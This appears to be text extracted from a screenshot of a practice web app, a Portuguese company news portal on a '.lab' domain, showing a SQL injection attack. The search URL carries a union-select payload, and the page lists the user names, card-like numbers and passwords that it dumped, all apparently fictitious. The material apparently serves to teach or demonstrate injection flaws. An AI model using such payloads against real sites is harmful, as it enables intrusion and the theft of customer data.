 Work
empresasegura.lab:8080/
Not secure
empresasegura.lab:8080/search?text=X"+union+select+name+%7C%7C+%27%3A+%27+%7C%7C+card%2C+password+fro...
EMPRESA SEGURA LTDA.
Portal de Notícias e Informações
Entregando conteúdo de forma confiável há 15 anos.
Página Inicial Sobre nós Contato Cadastro Área Restrita Perfil on select name || ': ' || card, pa Buscar
Resultados da sua busca:
Carlos: 999 888 777
111111
Joao: 123 123 321
123456
Jussara: 123 654 789
2512
Maria: 321 321 313
000000
Pedro: 777 654 321
1234